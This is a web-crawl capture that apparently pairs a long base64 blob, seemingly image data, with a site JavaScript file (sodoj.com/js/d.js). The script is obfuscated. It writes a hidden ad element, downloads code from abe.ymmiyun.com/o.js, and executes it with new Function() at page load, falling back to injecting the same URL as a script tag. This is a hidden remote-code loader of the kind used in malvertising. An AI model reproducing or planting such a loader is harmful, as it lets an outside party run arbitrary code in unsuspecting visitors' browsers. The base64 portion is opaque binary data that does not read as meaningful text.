eaL+JicrzC2B3PdgvRMoBcgyccMw44w2e4FPN7MwaDM1oy6lm+8n4cTf1/tFUTSVfqcjN+hEmKTzOQTjao13O5ozO58yrg/[base64]/ortHTQOy426zIed2FZjDT6FwSw0thxsttcIVU9y2WQExOe22eZmwqXq2XYTH7wd5kts2hqA2jV8BKaw2sZgBz5sq/HcVLJtEfZ823SeqrOixKUNCb+NF1G8hFNsLMXNS9yDBSGw3A9tuhWrhX73LSiquvREQcOACxu7DKHwDSxJyJgxo2MYsC/qk5m+1I+XBmAQCFEAT5CgCfWAsTW5CfzSDriwiM3gC7NHewL+TKBxCIfnoiOgBObjrwbw60z9rxTgW/XqxsawXpwsUBQOxPac2yDzzf3R4WOdqJ6gqNVO7dYeCdawMtmAyjhjDaiMXqS8maT84tyu7QBW5KSM/jNnjTMtXrWwvO0Rw9g+Xu/1XuJ6icpHzgnH0O/+zgk7nu6VyrVKLjHI4FNhe3+Rq5oklx9aIhddvqn3AdogABezMh99gm5errZgDsMgEOZkbuZ9awbhC6ym8M62irhxXhFzfs9PUue43TwKcAFKbAFGuOcUOmm0YdDhij2ntT3cUwMQoAIOfYVgwAGJdwo6THusawy/0C/L4eqhMPXWEXubAAagjhltOKOFF8dveK8u8OsqLYfbkMagcb1imC1Pigtx4AoS9Avt7MW/AFzUoA6+W+B4/3gN8OvlTQHXewphkBm59QtmcNXoO3fsGNvHKucP4OzGJ841y0K0wAm6/vwPt8DjPM7ilL8yt+BTMn6nPkXW8+dTBG/uEZMNPjXk3uBTrO/jnPD5LJP67v76gBp/iF35/NZv+IZeq+9TIBZ/BOJTi83vAbKZij0PtnBij53BFQEAr7SpDi9yl1qcVNXwXx4foRoAy/q28vHMG2/lYTLaYALyIS/y3GkHaq4JR7C221msi1/Pnwzz8u+fK59oNE+5UCAbd5HzswGuujTcAOHMWS+CsQzGIsWL1CM/NSCEUBHFDKAzG2782gRJ2rRNvzRyCwcNWrNhw5bhihMKV6iSm8AYaAAzpgGYLkbYHJFzyqlDYW5QkJBE1rZt6qhR65lGaZpNmPzgwrWs/hkmTIE2GeN2lJuxUxgP/XQRlkIDsmVnGnAxVtDaQ2FdhDGlpUwfP34sXcKLl9ReXrFAgMAQQPCBAwsMCwjxQPBiwQswPIYcGUM/ypUtV77HiVO9f53rcZrXubMnd6L/IfNmGhmn0qJvefJ0y/S/17FNu+NE6xgnT6FFm9PMydztbMWLz7PFCZnoetaQtTY9L5st3/+A06LFevZ27v+sBZ+djdOxy5k9zf5OnvI4Wtc6e8N+7N5l+vUPMG7s4MJ+/v0vQO7vvgAW0M8/A/dzALC//nIggAMccEABBwjDoEH8GpMsQw0lW3DBDD7s8EMRP9SgRBNPDCFFFVdkMYQa/gIxRhoZjbEjBBBUBGwBAS5cTIDCIAQySCGHJLJII4dcgMcAFGCySQXMOOccdNJ5B51zihFoIIK25FKgLQ9SaC+GHIKohiwASaKDGzbRRBNjNukoxl/UCSckeUjCZRFc8FlmGGgCoSDQtBoYy4ACCCjAAArcomCTaHwx5YwzfoCiGWiMQkqptdIIxBBXsJnDFaqkgQcebqQxBqM2Ndnkp7EIfdUsmgyQQIICVhAETkhauMEFMDQpY6667srrkr1I6YUUEB7C4EchIXhgAB4d2PCx+ugbhxNrTPNGO9FQUy010b6rrjtz/+lWs96i8yS4crlrNzhPrHl3tnm+C268/uzKRcYWf//9F7rTNLNltls4Gac85WZbbb71jnHvmmOOSfhaiylrNgAAFiPwwP4A5C9JBzs+sED+IOtQwMUebFZl/KqF+bEOTQQBxAU1yABnEU/[base64]/hEyhLWE2LyOxUbZh0DQUWkBBngAAmgRkNZqmC+uLLvhvuVE3M7AHVd87zg5N/3zNSsXufE048zcz4LLJn7R7s3m3XuD2w396OYBYAADaL9/JIcTsjFNchxWmWxtK4GcWOA4jpEMVUysYty71l8eM6EHmcxjINuPyADAsgNVqD/UqtCCArMyCBHGQhdCYcwydDSa2QwEJ9pZz0wUghL9rEVZ+MXQjKGJGtzIRhU6gNKY5jSpCYmJTYRahSCkpAWISAEhKIaU3lGlzIUNG9gwyJbMJsazgelYl9ACBJalAhX4wAw3gIAIAAGI2NnBTRmR0TTqJJJmnGQZrugT4mii/[base64]/2aQzOLYwnzbxxYmCqY879JuNZuizm3wKlIETm9gCMVgfZR7NhB7zmAMWIKARUusCRQoZhGSmQcO0kDCEURLLKiTDjc7sRDW7oQ5xplKe+TAEKQCEMWKEqhppwEYPkKj0BDPN/gA0DYo/[base64]/gU3uurM7XW1G93iWle3yVGPZXbjXd660zISvOBCr1VSDUIUohI9AAA2NsL//hzpAh3FwNE4+FElMeYAGwQwzGjYs5yx1MAtbVEN9ibTVEXBRiXCgAKS2NOq7bSjQZXoE6mF4aeFlESPOMcW03GlZzD1i041yBi5hDapHtMSVf2Li9oIxwjcIAua8IUWYncGBhtDJN/[base64]/voYmk4vZe4Ba/XWujKRUaF7PWaYiRaGMCTT6JD4Qy0FAaa//Y2hRgV8Mx0W+MDPtumKjmCKHm/[base64]/uwKtXXav352tMua7W5ne9zF/vb60F3tC50hBnR9IF5f2DCFQZAUgzTs/Bb7hQFI0IIOz8INVnOGzIZ25HW4oixQm8GAqMGDM5DEbe9UAA4A9wLAfaQFOIncQN1ghQUzQgUcld1XwtK74R1Gea/YjHu5BBqKuKAaPAEL/Y5AB3wQcDT4Ag2miMYjMpGJWJSkrL9Igu3cGqizMDJykjOACETQAkgQXQtPgMAAIHCDQ/yC5BEAww1YIIIzZEELprQCLgBZkl5gIuA8f92qXKd/2MXuEZDwBV9AiEuwhF2QpKFDAzQINGG5JGNhOmeIBdgKvgiIAAZgAA94AS7QQC6Q/gIWaLTsGRAUiqG7I8ESNMETRMEUVMG025C9O6EMm6he+yjCQBBhC7yjAQGNMiIcGSoMGalqMSnJE8KeCQE7iBGZ+gUz+Its4zzVkx5x67uOkhAY5LXT47DHEJkLOYBYeL2lMjEwQh2CODExLKMWOyM/6IEOCYEteAItcC19S0DlQwNiyIRewIteGCVi+IVfUIIGUDIXsLgGkIC0kADIIYBDRERE9IEt8IHtEwElOIQkCIRIFIEOGJ4kkIg+gARTwARXmIOXmwM/MIT/8wXYmbNVgQQ0+RWb67ktwQtLKAU5YIRXsISie4LjETQHRC0IhK0OCD5fZIENFEYuiADs/nm0nRJByFjBZWTGZnTGZyRBDfGgvQMSGfy1GVyAi4KQkmEvNYyxFMlBHukgx8M1yBvCc9SAFDBCBvuFLFhCbdMp/Pi8pOkpXqOwpum7JlQacbPCqJGiClGSDAgxpSqxsGkq1EGdWGiqE5MqM1wbtlGBDoEA39OCfoOAGtiCBEzAXiA6R0CD5YsFSOiI9BMBCiCyJQCDQxAEy/qkQ7ibJKiVtlI/O6CIMEi/I9iEWWiVJBCeFjCDS8KCM/GFkTgzV7iERxgl2dEEMDg5R6xECqSVM8gsU1BIqfIDZciFPdiDRuglW9yDYBmWQTuWs4EmCgw+FmABKRjGDXyBRqut/[base64]/[base64]/lEjvIQMxTyAxuSQJURHlXI2lQqaHjODEIAQIO1M6dHHIO2pv9wR0mQMDTtSI8GPEGg3bSjILBHDL4rNKAWTtAmTV3wxHAwB0iKDKHiAGuhNLw3TBMyEpNxDmkPT5WTPZniGknAFXACFOUCCHcACr/KDOViGZYCGcEAVSHgGP8CCK3CCjEUCQQWEG+isg9Mb2TmD4BMBnmyBBnDEGwAEXxAIAbyEPFiERQCFRVAGXgA6X0oCUxCmpKsLsRzLWIi6U+0AEVBVVtVAFpCtY+SYEbTVpnXap6WPCqnCXN0PyJgoXi3SENRGISm8HWxRxIyMxaMmx1xWZm1WFAEiBrO2/gxQAGrtkSc8DJ3iVqWZwW3t1W99moxZjEtYUibVkihNV4ZsyHrDveSx2A/1gUBTgYsM0yfI14/c19j5VzQlhl4oypVYhDxwgyCIAz+IBTNwI0ByhXA4FWN4hFhAgiuAg4x1givIUkMwhf+7OUP1AfvUPl6JT1453V5ASGVYBDfIgzyY1Fw4lqLjOTLARaVj0AaNQF+EUA9Ay1WdUCnwRdrqEaaF2uzV3g7tkMaj2vv6O43J2nHkWm/sXlxbIS1EVpQpW7PNIRORgXWUqUCogR710Xv8O8K43/7ykQnL2sHAWyOhGsEAgSwqBrDx2yh10r4QXNic0rUxXHzDTS24hQI5qKqLtB4PaNwncNyMhJ3J/QU78wUzc4VcAAVQiIM8iINFyAVnMIMaWNNmADIGi4YycN3WlQM5uAIycN0yMARIsAqdU0pIAAP5hNAIoE8OsAO0sYRcMOHMBd5JJQWDKDpAMAN55dkG1EXmRdWhXT8WaAG1nNAXgFDrXVpZ3d40VmNoDAgAOw==

--- FILE ---
content_type: application/javascript
request_url: https://www.sodoj.com/js/d.js
body_size: 1138
content:
function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-20620','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));
